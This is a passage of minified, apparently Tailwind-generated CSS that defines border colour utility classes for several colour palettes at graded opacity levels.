229/var(--tw-border-opacity))}.border-b-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0)}.border-b-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1)}.border-b-nude-400\/100{border-bottom-color:#f4ede5}.border-b-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15)}.border-b-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2)}.border-b-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25)}.border-b-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3)}.border-b-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35)}.border-b-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4)}.border-b-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45)}.border-b-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05)}.border-b-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5)}.border-b-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55)}.border-b-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6)}.border-b-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65)}.border-b-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7)}.border-b-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75)}.border-b-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8)}.border-b-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85)}.border-b-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9)}.border-b-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95)}.border-b-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity))}.border-b-red-100\/0{border-bottom-color:rgba(255,243,244,0)}.border-b-red-100\/10{border-bottom-color:rgba(255,243,244,.1)}.border-b-red-100\/100{border-bottom-color:#fff3f4}.border-b-red-100\/15{border-bottom-color:rgba(255,243,244,.15)}.border-b-red-100\/20{border-bottom-color:rgba(255,243,244,.2)}.border-b-red-100\/25{border-bottom-color:rgba(255,243,244,.25)}.border-b-red-100\/30{border-bottom-color:rgba(255,243,244,.3)}.border-b-red-100\/35{border-bottom-color:rgba(255,243,244,.35)}.border-b-red-100\/40{border-bottom-color:rgba(255,243,244,.4)}.border-b-red-100\/45{border-bottom-color:rgba(255,243,244,.45)}.border-b-red-100\/5{border-bottom-color:rgba(255,243,244,.05)}.border-b-red-100\/50{border-bottom-color:rgba(255,243,244,.5)}.border-b-red-100\/55{border-bottom-color:rgba(255,243,244,.55)}.border-b-red-100\/60{border-bottom-color:rgba(255,243,244,.6)}.border-b-red-100\/65{border-bottom-color:rgba(255,243,244,.65)}.border-b-red-100\/70{border-bottom-color:rgba(255,243,244,.7)}.border-b-red-100\/75{border-bottom-color:rgba(255,243,244,.75)}.border-b-red-100\/80{border-bottom-color:rgba(255,243,244,.8)}.border-b-red-100\/85{border-bottom-color:rgba(255,243,244,.85)}.border-b-red-100\/90{border-bottom-color:rgba(255,243,244,.9)}.border-b-red-100\/95{border-bottom-color:rgba(255,243,244,.95)}.border-b-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity))}.border-b-red-400\/0{border-bottom-color:rgba(255,138,142,0)}.border-b-red-400\/10{border-bottom-color:rgba(255,138,142,.1)}.border-b-red-400\/100{border-bottom-color:#ff8a8e}.border-b-red-400\/15{border-bottom-color:rgba(255,138,142,.15)}.border-b-red-400\/20{border-bottom-color:rgba(255,138,142,.2)}.border-b-red-400\/25{border-bottom-color:rgba(255,138,142,.25)}.border-b-red-400\/30{border-bottom-color:rgba(255,138,142,.3)}.border-b-red-400\/35{border-bottom-color:rgba(255,138,142,.35)}.border-b-red-400\/40{border-bottom-color:rgba(255,138,142,.4)}.border-b-red-400\/45{border-bottom-color:rgba(255,138,142,.45)}.border-b-red-400\/5{border-bottom-color:rgba(255,138,142,.05)}.border-b-red-400\/50{border-bottom-color:rgba(255,138,142,.5)}.border-b-red-400\/55{border-bottom-color:rgba(255,138,142,.55)}.border-b-red-400\/60{border-bottom-color:rgba(255,138,142,.6)}.border-b-red-400\/65{border-bottom-color:rgba(255,138,142,.65)}.border-b-red-400\/70{border-bottom-color:rgba(255,138,142,.7)}.border-b-red-400\/75{border-bottom-color:rgba(255,138,142,.75)}.border-b-red-400\/80{border-bottom-color:rgba(255,138,142,.8)}.border-b-red-400\/85{border-bottom-color:rgba(255,138,142,.85)}.border-b-red-400\/90{border-bottom-color:rgba(255,138,142,.9)}.border-b-red-400\/95{border-bottom-color:rgba(255,138,142,.95)}.border-b-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity))}.border-b-yellow-100\/0{border-bottom-color:rgba(255,251,230,0)}.border-b-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1)}.border-b-yellow-100\/100{border-bottom-color:#fffbe6}.border-b-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15)}.border-b-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2)}.border-b-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25)}.border-b-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3)}.border-b-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35)}.border-b-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4)}.border-b-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45)}.border-b-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05)}.border-b-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5)}.border-b-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55)}.border-b-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6)}.border-b-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65)}.border-b-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7)}.border-b-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75)}.border-b-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8)}.border-b-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85)}.border-b-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9)}.border-b-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95)}.border-b-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity))}.border-b-yellow-400\/0{border-bottom-color:rgba(255,217,8,0)}.border-b-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1)}.border-b-yellow-400\/100{border-bottom-color:#ffd908}.border-b-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15)}.border-b-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2)}.border-b-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25)}.border-b-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3)}.border-b-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35)}.border-b-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4)}.border-b-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45)}.border-b-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05)}.border-b-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5)}.border-b-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55)}.border-b-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6)}.border-b-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65)}.border-b-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7)}.border-b-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75)}.border-b-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8)}.border-b-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85)}.border-b-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9)}.border-b-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95)}.border-e-blue-100{--tw-border-opacity:1;border-inline-end-color:rgb(245 248 254/var(--tw-border-opacity))}.border-e-blue-100\/0{border-inline-end-color:rgba(245,248,254,0)}.border-e-blue-100\/10{border-inline-end-color:rgba(245,248,254,.1)}.border-e-blue-100\/100{border-inline-end-color:#f5f8fe}.border-e-blue-100\/15{border-inline-end-color:rgba(245,248,254,.15)}.border-e-blue-100\/20{border-inline-end-color:rgba(245,248,254,.2)}.border-e-blue-100\/25{border-inline-end-color:rgba(245,248,254,.25)}.border-e-blue-100\/30{border-inline-end-color:rgba(245,248,254,.3)}.border-e-blue-100\/35{border-inline-end-color:rgba(245,248,254,.35)}.border-e-blue-100\/40{border-inline-end-color:rgba(245,248,254,.4)}.border-e-blue-100\/45{border-inline-end-color:rgba(245,248,254,.45)}.border-e-blue-100\/5{border-inline-end-color:rgba(245,248,254,.05)}.border-e-blue-100\/50{border-inline-end-color:rgba(245,248,254,.5)}.border-e-blue-100\/55{border-inline-end-color:rgba(245,248,254,.55)}.border-e-blue-100\/60{border-inline-end-color:rgba(245,248,254,.6)}.border-e-blue-100\/65{border-inline-end-color:rgba(245,248,254,.65)}.border-e-blue-100\/70{border-inline-end-color:rgba(245,248,254,.7)}.border-e-blue-100\/75{border-inline-end-color:rgba(245,248,254,.75)}.border-e-blue-100\/80{border-inline-end-color:rgba(245,248,254,.8)}.border-e-blue-100\/85{border-inline-end-color:rgba(245,248,254,.85)}.border-e-blue-100\/90{border-inline-end-color:rgba(245,248,254,.9)}.border-e-blue-100\/95{border-inline-end-color:rgba(245,248,254,.95)}.border-e-blue-400{--tw-border-opacity:1;border-inline-end-color:rgb(5 85 235/var(--tw-border-opacity))}.border-e-blue-400\/0{border-inline-end-color:rgba(5,85,235,0)}.border-e-blue-400\/10{border-inline-end-color:rgba(5,85,235,.1)}.border-e-blue-400\/100{border-inline-end-color:#0555eb}.border-e-blue-400\/15{border-inline-end-color:rgba(5,85,235,.15)}.border-e-blue-400\/20{border-inline-end-color:rgba(5,85,235,.2)}.border-e-blue-400\/25{border-inline-end-color:rgba(5,85,235,.25)}.border-e-blue-400\/30{border-inline-end-color:rgba(5,85,235,.3)}.border-e-blue-400\/35{border-inline-end-color:rgba(5,85,235,.35)}.border-e-blue-400\/40{border-inline-end-color:rgba(5,85,235,.4)}.border-e-blue-400\/45{border-inline-end-color:rgba(5,85,235,.45)}.border-e-blue-400\/5{border-inline-end-color:rgba(5,85,235,.05)}.border-e-blue-400\/50{border-inline-end-color:rgba(5,85,235,.5)}.border-e-blue-400\/55{border-inline-end-color:rgba(5,85,235,.55)}.border-e-blue-400\/60{border-inline-end-color:rgba(5,85,235,.6)}.border-e-blue-400\/65{border-inline-end-color:rgba(5,85,235,.65)}.border-e-blue-400\/70{border-inline-end-color:rgba(5,85,235,.7)}.border-e-blue-400\/75{border-inline-end-color:rgba(5,85,235,.75)}.border-e-blue-400\/80{border-inline-end-color:rgba(5,85,235,.8)}.border-e-blue-400\/85{border-inline-end-color:rgba(5,85,235,.85)}.border-e-blue-400\/90{border-inline-end-color:rgba(5,85,235,.9)}.border-e-blue-400\/95{border-inline-end-color:rgba(5,85,235,.95)}.border-e-blue-500{--tw-border-opacity:1;border-inline-end-color:rgb(3 71 201/var(--tw-border-opacity))}.border-e-blue-500\/0{border-inline-end-color:rgba(3,71,201,0)}.border-e-blue-500\/10{border-inline-end-color:rgba(3,71,201,.1)}.border-e-blue-500\/100{border-inline-end-color:#0347c9}.border-e-blue-500\/15{border-inline-end-color:rgba(3,71,201,.15)}.border-e-blue-500\/20{border-inline-end-color:rgba(3,71,201,.2)}.border-e-blue-500\/25{border-inline-end-color:rgba(3,71,201,.25)}.border-e-blue-500\/30{border-inline-end-color:rgba(3,71,201,.3)}.border-e-blue-500\/35{border-inline-end-color:rgba(3,71,201,.35)}.border-e-blue-500\/40{border-inline-end-color:rgba(3,71,201,.4)}.border-e-blue-500\/45{border-inline-end-color:rgba(3,71,201,.45)}.border-e-blue-500\/5{border-inline-end-color:rgba(3,71,201,.05)}.border-e-blue-500\/50{border-inline-end-color:rgba(3,71,201,.5)}.border-e-blue-500\/55{border-inline-end-color:rgba(3,71,201,.55)}.border-e-blue-500\/60{border-inline-end-color:rgba(3,71,201,.6)}.border-e-blue-500\/65{border-inline-end-color:rgba(3,71,201,.65)}.border-e-blue-500\/70{border-inline-end-color:rgba(3,71,201,.7)}.border-e-blue-500\/75{border-inline-end-color:rgba(3,71,201,.75)}.border-e-blue-500\/80{border-inline-end-color:rgba(3,71,201,.8)}.border-e-blue-500\/85{border-inline-end-color:rgba(3,71,201,.85)}.border-e-blue-500\/90{border-inline-end-color:rgba(3,71,201,.9)}.border-e-blue-500\/95{border-inline-end-color:rgba(3,71,201,.95)}.border-e-gray-100{--tw-border-opacity:1;border-inline-end-color:rgb(238 238 238/var(--tw-border-opacity))}.border-e-gray-100\/0{border-inline-end-color:hsla(0,0%,93%,0)}.border-e-gray-100\/10{border-inline-end-color:hsla(0,0%,93%,.1)}.border-e-gray-100\/100{border-inline-end-color:#eee}.border-e-gray-100\/15{border-inline-end-color:hsla(0,0%,93%,.15)}.border-e-gray-100\/20{border-inline-end-color:hsla(0,0%,93%,.2)}.border-e-gray-100\/25{border-inline-end-color:hsla(0,0%,93%,.25)}.border-e-gray-100\/30{border-inline-end-color:hsla(0,0%,93%,.3)}.border-e-gray-100\/35{border-inline-end-color:hsla(0,0%,93%,.35)}.border-e-gray-100\/40{border-inline-end-color:hsla(0,0%,93%,.4)}.border-e-gray-100\/45{border-inline-end-color:hsla(0,0%,93%,.45)}.border-e-gray-100\/5{border-inline-end-color:hsla(0,0%,93%,.05)}.border-e-gray-100\/50{border-inline-end-color:hsla(0,0%,93%,.5)}.border-e-gray-100\/55{border-inline-end-color:hsla(0,0%,93%,.55)}.border-e-gray-100\/60{border-inline-end-color:hsla(0,0%,93%,.6)}.border-e-gray-100\/65{border-inline-end-color:hsla(0,0%,93%,.65)}.border-e-gray-100\/70{border-inline-end-color:hsla(0,0%,93%,.7)}.border-e-gray-100\/75{border-inline-end-color:hsla(0,0%,93%,.75)}.border-e-gray-100\/80{border-inline-end-color:hsla(0,0%,93%,.8)}.border-e-gray-100\/85{border-inline-end-color:hsla(0,0%,93%,.85)}.border-e-gray-100\/90{border-inline-end-color:hsla(0,0%,93%,.9)}.border-e-gray-100\/95{border-inline-end-color:hsla(0,0%,93%,.95)}.border-e-gray-400{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-400\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-400\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-400\/100{border-inline-end-color:#909192}.border-e-gray-400\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-400\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-400\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-400\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-400\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-400\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-400\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-400\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-400\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-400\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-400\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-400\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-400\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-400\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-400\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-400\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-400\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-400\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-500{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-500\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-500\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-500\/100{border-inline-end-color:#909192}.border-e-gray-500\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-500\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-500\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-500\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-500\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-500\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-500\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-500\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-500\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-500\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-500\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-500\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-500\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-500\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-500\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-500\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-500\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-500\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-900{--tw-border-opacity:1;border-inline-end-color:rgb(77 78 81/var(--tw-border-opacity))}.border-e-gray-900\/0{border-inline-end-color:rgba(77,78,81,0)}.border-e-gray-900\/10{border-inline-end-color:rgba(77,78,81,.1)}.border-e-gray-900\/100{border-inline-end-color:#4d4e51}.border-e-gray-900\/15{border-inline-end-color:rgba(77,78,81,.15)}.border-e-gray-900\/20{border-inline-end-color:rgba(77,78,81,.2)}.border-e-gray-900\/25{border-inline-end-color:rgba(77,78,81,.25)}.border-e-gray-900\/30{border-inline-end-color:rgba(77,78,81,.3)}.border-e-gray-900\/35{border-inline-end-color:rgba(77,78,81,.35)}.border-e-gray-900\/40{border-inline-end-color:rgba(77,78,81,.4)}.border-e-gray-900\/45{border-inline-end-color:rgba(77,78,81,.45)}.border-e-gray-900\/5{border-inline-end-color:rgba(77,78,81,.05)}.border-e-gray-900\/50{border-inline-end-color:rgba(77,78,81,.5)}.border-e-gray-900\/55{border-inline-end-color:rgba(77,78,81,.55)}.border-e-gray-900\/60{border-inline-end-color:rgba(77,78,81,.6)}.border-e-gray-900\/65{border-inline-end-color:rgba(77,78,81,.65)}.border-e-gray-900\/70{border-inline-end-color:rgba(77,78,81,.7)}.border-e-gray-900\/75{border-inline-end-color:rgba(77,78,81,.75)}.border-e-gray-900\/80{border-inline-end-color:rgba(77,78,81,.8)}.border-e-gray-900\/85{border-inline-end-color:rgba(77,78,81,.85)}.border-e-gray-900\/90{border-inline-end-color:rgba(77,78,81,.9)}.border-e-gray-900\/95{border-inline-end-color:rgba(77,78,81,.95)}.border-e-green-400{--tw-border-opacity:1;border-inline-end-color:rgb(0 163 111/var(--tw-border-opacity))}.border-e-green-400\/0{border-inline-end-color:rgba(0,163,111,0)}.border-e-green-400\/10{border-inline-end-color:rgba(0,163,111,.1)}.border-e-green-400\/100{border-inline-end-color:#00a36f}.border-e-green-400\/15{border-inline-end-color:rgba(0,163,111,.15)}.border-e-green-400\/20{border-inline-end-color:rgba(0,163,111,.2)}.border-e-green-400\/25{border-inline-end-color:rgba(0,163,111,.25)}.border-e-green-400\/30{border-inline-end-color:rgba(0,163,111,.3)}.border-e-green-400\/35{border-inline-end-color:rgba(0,163,111,.35)}.border-e-green-400\/40{border-inline-end-color:rgba(0,163,111,.4)}.border-e-green-400\/45{border-inline-end-color:rgba(0,163,111,.45)}.border-e-green-400\/5{border-inline-end-color:rgba(0,163,111,.05)}.border-e-green-400\/50{border-inline-end-color:rgba(0,163,111,.5)}.border-e-green-400\/55{border-inline-end-color:rgba(0,163,111,.55)}.border-e-green-400\/60{border-inline-end-color:rgba(0,163,111,.6)}.border-e-green-400\/65{border-inline-end-color:rgba(0,163,111,.65)}.border-e-green-400\/70{border-inline-end-color:rgba(0,163,111,.7)}.border-e-green-400\/75{border-inline-end-color:rgba(0,163,111,.75)}.border-e-green-400\/80{border-inline-end-color:rgba(0,163,111,.8)}.border-e-green-400\/85{border-inline-end-color:rgba(0,163,111,.85)}.border-e-green-400\/90{border-inline-end-color:rgba(0,163,111,.9)}.border-e-green-400\/95{border-inline-end-color:rgba(0,163,111,.95)}.border-e-nude-400{--tw-border-opacity:1;border-inline-end-color:rgb(244 237 229/var(--tw-border-opacity))}.border-e-nude-400\/0{border-inline-end-color:hsla(32,41%,93%,0)}.border-e-nude-400\/10{border-inline-end-color:hsla(32,41%,93%,.1)}.border-e-nude-400\/100{border-inline-end-color:#f4ede5}.border-e-nude-400\/15{border-inline-end-color:hsla(32,41%,93%,.15)}.border-e-nude-400\/20{border-inline-end-color:hsla(32,41%,93%,.2)}.border-e-nude-400\/25{border-inline-end-color:hsla(32,41%,93%,.25)}.border-e-nude-400\/30{border-inline-end-color:hsla(32,41%,93%,.3)}.border-e-nude-400\/35{border-inline-end-color:hsla(32,41%,93%,.35)}.border-e-nude-400\/40{border-inline-end-color:hsla(32,41%,93%,.4)}.border-e-nude-400\/45{border-inline-end-color:hsla(32,41%,93%,.45)}.border-e-nude-400\/5{border-inline-end-color:hsla(32,41%,93%,.05)}.border-e-nude-400\/50{border-inline-end-color:hsla(32,41%,93%,.5)}.border-e-nude-400\/55{border-inline-end-color:hsla(32,41%,93%,.55)}.border-e-nude-400\/60{border-inline-end-color:hsla(32,41%,93%,.6)}.border-e-nude-400\/65{border-inline-end-color:hsla(32,41%,93%,.65)}.border-e-nude-400\/70{border-inline-end-color:hsla(32,41%,93%,.7)}.border-e-nude-400\/75{border-inline-end-color:hsla(32,41%,93%,.75)}.border-e-nude-400\/80{border-inline-end-color:hsla(32,41%,93%,.8)}.border-e-nude-400\/85{border-inline-end-color:hsla(32,41%,93%,.85)}.border-e-nude-400\/90{border-inline-end-color:hsla(32,41%,93%,.9)}.border-e-nude-400\/95{border-inline-end-color:hsla(32,41%,93%,.95)}.border-e-red-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 243 244/var(--tw-border-opacity))}.border-e-red-100\/0{border-inline-end-color:rgba(255,243,244,0)}.border-e-red-100\/10{border-inline-end-color:rgba(255,243,244,.1)}.border-e-red-100\/100{border-inline-end-color:#fff3f4}.border-e-red-100\/15{border-inline-end-color:rgba(255,243,244,.15)}.border-e-red-100\/20{border-inline-end-color:rgba(255,243,244,.2)}.border-e-red-100\/25{border-inline-end-color:rgba(255,243,244,.25)}.border-e-red-100\/30{border-inline-end-color:rgba(255,243,244,.3)}.border-e-red-100\/35{border-inline-end-color:rgba(255,243,244,.35)}.border-e-red-100\/40{border-inline-end-color:rgba(255,243,244,.4)}.border-e-red-100\/45{border-inline-end-color:rgba(255,243,244,.45)}.border-e-red-100\/5{border-inline-end-color:rgba(255,243,244,.05)}.border-e-red-100\/50{border-inline-end-color:rgba(255,243,244,.5)}.border-e-red-100\/55{border-inline-end-color:rgba(255,243,244,.55)}.border-e-red-100\/60{border-inline-end-color:rgba(255,243,244,.6)}.border-e-red-100\/65{border-inline-end-color:rgba(255,243,244,.65)}.border-e-red-100\/70{border-inline-end-color:rgba(255,243,244,.7)}.border-e-red-100\/75{border-inline-end-color:rgba(255,243,244,.75)}.border-e-red-100\/80{border-inline-end-color:rgba(255,243,244,.8)}.border-e-red-100\/85{border-inline-end-color:rgba(255,243,244,.85)}.border-e-red-100\/90{border-inline-end-color:rgba(255,243,244,.9)}.border-e-red-100\/95{border-inline-end-color:rgba(255,243,244,.95)}.border-e-red-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 138 142/var(--tw-border-opacity))}.border-e-red-400\/0{border-inline-end-color:rgba(255,138,142,0)}.border-e-red-400\/10{border-inline-end-color:rgba(255,138,142,.1)}.border-e-red-400\/100{border-inline-end-color:#ff8a8e}.border-e-red-400\/15{border-inline-end-color:rgba(255,138,142,.15)}.border-e-red-400\/20{border-inline-end-color:rgba(255,138,142,.2)}.border-e-red-400\/25{border-inline-end-color:rgba(255,138,142,.25)}.border-e-red-400\/30{border-inline-end-color:rgba(255,138,142,.3)}.border-e-red-400\/35{border-inline-end-color:rgba(255,138,142,.35)}.border-e-red-400\/40{border-inline-end-color:rgba(255,138,142,.4)}.border-e-red-400\/45{border-inline-end-color:rgba(255,138,142,.45)}.border-e-red-400\/5{border-inline-end-color:rgba(255,138,142,.05)}.border-e-red-400\/50{border-inline-end-color:rgba(255,138,142,.5)}.border-e-red-400\/55{border-inline-end-color:rgba(255,138,142,.55)}.border-e-red-400\/60{border-inline-end-color:rgba(255,138,142,.6)}.border-e-red-400\/65{border-inline-end-color:rgba(255,138,142,.65)}.border-e-red-400\/70{border-inline-end-color:rgba(255,138,142,.7)}.border-e-red-400\/75{border-inline-end-color:rgba(255,138,142,.75)}.border-e-red-400\/80{border-inline-end-color:rgba(255,138,142,.8)}.border-e-red-400\/85{border-inline-end-color:rgba(255,138,142,.85)}.border-e-red-400\/90{border-inline-end-color:rgba(255,138,142,.9)}.border-e-red-400\/95{border-inline-end-color:rgba(255,138,142,.95)}.border-e-yellow-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 251 230/var(--tw-border-opacity))}.border-e-yellow-100\/0{border-inline-end-color:rgba(255,251,230,0)}.border-e-yellow-100\/10{border-inline-end-color:rgba(255,251,230,.1)}.border-e-yellow-100\/100{border-inline-end-color:#fffbe6}.border-e-yellow-100\/15{border-inline-end-color:rgba(255,251,230,.15)}.border-e-yellow-100\/20{border-inline-end-color:rgba(255,251,230,.2)}.border-e-yellow-100\/25{border-inline-end-color:rgba(255,251,230,.25)}.border-e-yellow-100\/30{border-inline-end-color:rgba(255,251,230,.3)}.border-e-yellow-100\/35{border-inline-end-color:rgba(255,251,230,.35)}.border-e-yellow-100\/40{border-inline-end-color:rgba(255,251,230,.4)}.border-e-yellow-100\/45{border-inline-end-color:rgba(255,251,230,.45)}.border-e-yellow-100\/5{border-inline-end-color:rgba(255,251,230,.05)}.border-e-yellow-100\/50{border-inline-end-color:rgba(255,251,230,.5)}.border-e-yellow-100\/55{border-inline-end-color:rgba(255,251,230,.55)}.border-e-yellow-100\/60{border-inline-end-color:rgba(255,251,230,.6)}.border-e-yellow-100\/65{border-inline-end-color:rgba(255,251,230,.65)}.border-e-yellow-100\/70{border-inline-end-color:rgba(255,251,230,.7)}.border-e-yellow-100\/75{border-inline-end-color:rgba(255,251,230,.75)}.border-e-yellow-100\/80{border-inline-end-color:rgba(255,251,230,.8)}.border-e-yellow-100\/85{border-inline-end-color:rgba(255,251,230,.85)}.border-e-yellow-100\/90{border-inline-end-color:rgba(255,251,230,.9)}.border-e-yellow-100\/95{border-inline-end-color:rgba(255,251,230,.95)}.border-e-yellow-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 217 8/var(--tw-border-opacity))}.border-e-yellow-400\/0{border-inline-end-color:rgba(255,217,8,0)}.border-e-yellow-400\/10{border-inline-end-color:rgba(255,217,8,.1)}.border-e-yellow-400\/100{border-inline-end-color:#ffd908}.border-e-yellow-400\/15{border-inline-end-color:rgba(255,217,8,.15)}.border-e-yellow-400\/20{border-inline-end-color:rgba(255,217,8,.2)}.border-e-yellow-400\/25{border-inline-end-color:rgba(255,217,8,.25)}.border-e-yellow-400\/30{border-inline-end-color:rgba(255,217,8,.3)}.border-e-yellow-400\/35{border-inline-end-color:rgba(255,217,8,.35)}.border-e-yellow-400\/40{border-inline-end-color:rgba(255,217,8,.4)}.border-e-yellow-400\/45{border-inline-end-color:rgba(255,217,8,.45)}.border-e-yellow-400\/5{border-inline-end-color:rgba(255,217,8,.05)}.border-e-yellow-400\/50{border-inline-end-color:rgba(255,217,8,.5)}.border-e-yellow-400\/55{border-inline-end-color:rgba(255,217,8,.55)}.border-e-yellow-400\/60{border-inline-end-color:rgba(255,217,8,.6)}.border-e-yellow-400\/65{border-inline-end-color:rgba(255,217,8,.65)}.border-e-yellow-400\/70{border-inline-end-color:rgba(255,217,8,.7)}.border-e-yellow-400\/75{border-inline-end-color:rgba(255,217,8,.75)}.border-e-yellow-400\/80{border-inline-end-color:rgba(255,217,8,.8)}.border-e-yellow-400\/85{border-inline-end-color:rgba(255,217,8,.85)}.border-e-yellow-400\/90{border-inline-end-color:rgba(255,217,8,.9)}.border-e-yellow-400\/95{border-inline-end-color:rgba(255,217,8,.95)}.border-l-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity))}.border-l-blue-100\/0{border-left-color:rgba(245,248,254,0)}.border-l-blue-100\/10{border-left-color:rgba(245,248,254,.1)}.border-l-blue-100\/100{border-left-color:#f5f8fe}.border-l-blue-100\/15{border-left-color:rgba(245,248,254,.15)}.border-l-blue-100\/20{border-left-color:rgba(245,248,254,.2)}.border-l-blue-100\/25{border-left-color:rgba(245,248,254,.25)}.border-l-blue-100\/30{border-left-color:rgba(245,248,254,.3)}.border-l-blue-100\/35{border-left-color:rgba(245,248,254,.35)}.border-l-blue-100\/40{border-left-color:rgba(245,248,254,.4)}.border-l-blue-100\/45{border-left-color:rgba(245,248,254,.45)}.border-l-blue-100\/5{border-left-color:rgba(245,248,254,.05)}.border-l-blue-100\/50{border-left-color:rgba(245,248,254,.5)}.border-l-blue-100\/55{border-left-color:rgba(245,248,254,.55)}.border-l-blue-100\/60{border-left-color:rgba(245,248,254,.6)}.border-l-blue-100\/65{border-left-color:rgba(245,248,254,.65)}.border-l-b